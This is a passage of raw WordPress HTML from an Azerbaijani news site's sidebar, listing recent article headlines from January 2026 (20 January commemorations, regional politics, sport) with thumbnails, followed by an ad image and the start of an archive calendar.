                            <a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;"><img post-id="168719" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/11/06/dugin_new.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı"><img post-id="168716" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&amp;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&amp;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&amp;oe=69743ADB" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ffff-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168710" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi"><img post-id="168705" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&amp;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&amp;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&amp;oe=6974340E" class="clean-grid-recent-post-img wp-post-image" alt="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov"><img post-id="168699" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&amp;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&amp;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&amp;oe=69742DCC" class="clean-grid-recent-post-img wp-post-image" alt="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/11111-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-09.20.59-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" title="Permanent Link to İranda 50 dən çox məscid yandırılıb"><img post-id="168687" fifu-featured="1" width="100" height="69" src="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168683-2/" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı"><img post-id="168683" fifu-featured="1" width="100" height="50" src="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq"><img post-id="168674" fifu-featured="1" width="100" height="50" src="https://cdn.globalinfo.az/2026/01/20405-900x450.gif" class="clean-grid-recent-post-img wp-post-image" alt="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi"><img post-id="168671" fifu-featured="1" width="100" height="67" src="https://axar.az/media/2019/03/13/pinaka.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;"><img post-id="168667" fifu-featured="1" width="91" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&amp;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&amp;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&amp;oe=6972BDA3" class="clean-grid-recent-post-img wp-post-image" alt="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi"><img post-id="168661" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO"><img post-id="168658" fifu-featured="1" width="100" height="66" src="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
